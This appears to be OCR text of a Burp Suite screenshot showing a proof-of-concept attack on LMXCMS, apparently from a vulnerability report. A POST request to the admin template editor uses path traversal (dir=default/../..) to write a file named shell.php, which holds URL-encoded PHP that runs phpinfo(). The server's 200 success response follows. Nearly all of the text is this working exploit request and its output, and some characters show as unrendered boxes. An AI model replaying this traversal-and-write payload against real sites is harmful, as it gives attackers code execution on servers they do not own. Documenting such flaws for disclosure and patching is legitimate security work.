 Send
Cancel
< | ▼
> | ▼
Target: http://localhost
?
Request
Pretty Raw \n Actions
1 POST /lmxcms/admin.php?m=Template&a=editfile&dir=default/../.. HTTP/1.1
2 Host: localhost
3 Content-Length: 862
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.150 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: iframe
16 Referer:
http://localhost/lmxcms/admin.php?m=Template&a=editfile&dir=default/error.html
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: PHPSESSID=1ga0r805ibac4dgj7dbpo4ttc3
20 Connection: close
21
22 temcontent=
%3C%3Fphp+%0D%0A%2F**%0D%0A+*++%E3%80%90%E6%A2%A6%E6%83%B3cms%E3%80%91+http%3A%2F
%2Fwww.lmxcms.com%0D%0A+*+%0D%0A+*+++%E5%89%8D%E5%8F%B0%E5%85%A5%E5%8F%A3%E6%96%8
7%E4%BB%B6%0D%0A+*%2F%0D%0Aphpinfo%28%29%3B%0D%0Adefine%28%27LMXCMS%27%2CTRUE%29%
3B%0D%0Adefine%28%27RUN_TYPE%27%2C%27index%27%29%3B%0D%0Adefine%28%27TEMDIR%27%2C
%27default%27%29%3B+%2F%2F%E7%94%B5%E8%84%91%E6%A8%A1%E6%9D%BF%E7%9B%AE%E5%BD%95%
0D%0Adefine%28%27COMPILE_DIR%27%2C%27index%27%29%3B+%2F%2F%E7%94%B5%E8%84%91%E7%B
C%96%E8%AF%91%E7%9B%AE%E5%BD%95%0D%0Adefine%28%27COMPILE_CACHE_DIR%27%2C%27index%
27%29%3B+%2F%2F%E7%94%B5%E8%84%91%E7%BC%96%E8%AF%91%E7%BC%93%E5%AD%98%E7%9B%AE%E5
%BD%95%0D%0Arequire+dirname%28__FILE__%29.%27%2Finc%2Fconfig.inc.php%27%3B%0D%0Ar
equire+dirname%28__FILE__%29.%27%2Finc%2Frun.inc.php%27%3B%0D%0A%3F%3E&filename=
shell.php&settemcontent=%E6%8F%90%E4%BA%A4
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Sep 2022 08:09:53 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 1054
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 INSERT INTO lmx_log(content,time,username,userip) VALUES('□□□□□□C:/Program Files/p
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16 <title>
lmxcms□□□□□□□□ - □□□□□□□
</title>
17 <link type="text/css" rel="stylesheet" href="template/admin/css/style.css" />
18 <script type="text/javascript" src="template/admin/js/jquery.js">
</script>
19 <script type="text/javascript" src="template/admin/js/main.js">
</script>
20 <script type="text/javascript">
21 setTimeout("redirect('?m=Template&a=opendir&dir=default/../..')",1500);
22 </script>
23 </head>
24 <body class="errorBody">
25 <div class='succ'>
26 <h1>
<a href="?m=Template&a=opendir&dir=default/../.." title='□□□□'><span>□□□□<
</a>
</h1>
27 </div>
28 </body>
29 </html>
Search...
0 matches
INSPECTOR
Done
1,411 bytes | 2,045 millis